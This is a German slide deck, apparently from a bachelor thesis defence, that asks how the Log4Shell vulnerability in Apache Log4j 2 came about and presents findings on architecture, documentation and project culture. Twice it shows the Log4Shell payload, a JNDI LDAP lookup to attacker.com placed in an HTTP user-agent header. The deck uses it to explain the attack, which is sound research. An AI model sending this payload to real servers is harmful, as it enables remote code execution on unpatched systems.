**Lasse Fischer Berlin, 06.04.2023**

# **Log4Shell Story - Wie konnte es zur "Log4Shell"- Sicherheitslücke kommen?**

#### **Verteidigung der Bachelorarbeit**

Log4ShellStory - Wie konnte es zur Log4Shell-Sicherheitslücke kommen? Lasse Fischer, 06.04.2023 1



- Einführung und Hintergrundwissen
	- Das Log4j-Projekt
	- Der Log4Shell Exploit
- Ziel der Arbeit
- Arbeitsmethoden
- Ergebnisse
- Fazit und Ausblick

#### • Einführung und Hintergrundwissen



- Das Log4j-Projekt
- Der Log4Shell Exploit
- Ziel der Arbeit
- Arbeitsmethoden
- Ergebnisse
- Fazit und Ausblick



- Zwei unterschiedliche Projekte
- Teil der Apache Software Foundation
- Exploit betrifft nur Log4j 2





### **Einführung und Hintergrundwissen Das Log4j-Projekt**



Bildquelle: <https://logging.apache.org/log4j/2.x/images/logo.png>

### **Einführung und Hintergrundwissen Der Log4Shell-Exploit**

- Schwerwiegendste Sicherheitslücke
- Maximaler CVSS-Score von 10.0
- Exploit existiert sei 2013, entdeckt 2021





Quelle: [NIST](https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?name=CVE-2021-44228&vector=AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H&version=3.1&source=NIST)

Angreifbarer Angreifer<br>Log4j - Server

### **Einführung und Hintergrundwissen Der Log4Shell-Exploit**



HTTP-Anfrage user-agent: \${jndi:ldap://attacker.com/attack}





#### • Einführung und Hintergrundwissen



- Das Log4j-Projekt
- Der Log4Shell Exploit
- Ziel der Arbeit
- Arbeitsmethoden
- Ergebnisse
- Fazit und Ausblick

## **Ziel der Arbeit**

• Möglichst plausible Antwort auf die Forschungsfrage

"Wie konnte es zur Log4Shell-Sicherheitslücke kommen?"



#### • Einführung und Hintergrundwissen



- Das Log4j-Projekt
- Der Log4Shell Exploit
- Ziel der Arbeit
- Arbeitsmethoden
- Ergebnisse
- Fazit und Ausblick



## **Arbeitsmethoden**

- Aufstellen und Überprüfen von Hypothesen
- Sichtung des öffentlich zugängingen Quellmaterials
	- Mailinglisten
	- Jira Issue Tracker
	- Projekt-Webseiten
	- Interviews
	- Artikel

10

#### • Einführung und Hintergrundwissen

- Das Log4j-Projekt
- Der Log4Shell Exploit
- Ziel der Arbeit
- Arbeitsmethoden
- Ergebnisse
- Fazit und Ausblick



## **Ergebnisse**

- Fragwürdige Architekturentscheidungen
- Schlecht Dokumentiertes Feature
- Umbruch in Projektkultur
- Ausdehnung des Projektes
- Gutes Sicherheitsbewusstsein im Projekt





## **Ergebnisse**

 $\bullet$ 



#### • Einführung und Hintergrundwissen



- Das Log4j-Projekt
- Der Log4Shell Exploit
- Ziel der Arbeit
- Arbeitsmethoden
- Ergebnisse
- Fazit und Ausblick



- Relevante Informationen im vorhandenen Material finden • Zusammenhang des gesichteten Materials verstehen
- 
- Hypothesen für die Fehlleistung des Projektes finden

### **Fazit und Ausblick Schwierigkeiten der Arbeit**





### **Fazit und Ausblick Ausblick**

- Weiterführende Arbeit sinnvoll
	- Tiefergreifendere Analyse der Kulturellen Veränderung des Projektes
	- Interviews mit Projektteilnehmern

16



## **Vielen Vielen Dank für Ihre Aufmerksamkeit !**

17

Angreifbarer Angreifer<br>Log4j - Server

HTTP-Anfrage user-agent: \${jndi:ldap://attacker.com/attack}



